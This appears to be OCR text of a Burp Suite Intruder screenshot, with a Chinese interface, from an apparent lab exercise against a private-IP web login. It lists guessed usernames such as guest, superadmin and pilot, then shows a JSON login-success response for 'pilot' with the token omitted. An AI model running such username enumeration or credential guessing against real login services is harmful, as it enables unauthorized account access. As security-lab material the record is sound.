 攻击 保存 列 5. Intruder attack of http://172.18.197.220:10011 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态 错误 超时 长度 注释
18 123123 200 333
19 assessor 200 333
20 user 200 333
21 guest 200 333
22 ceshi 200 333
23 supervisor 200 333
24 0 200 333
25 0001 200 333
26 1001 200 333
27 testuser 200 333
28 superadmin 200 333
29 qwer 200 333
30 anonymous 200 333
31 system 200 333
32 pilot 200 365
请求 响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 01:14:01 GMT
4 Content-Type: application/json
5 Content-Length: 87
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
账号存在且登陆成功
11 {
"status":"200",
"msg":"登陆成功",
"username":"pilot",
"token":"leave out ..."
}
Search... 0匹配
已完成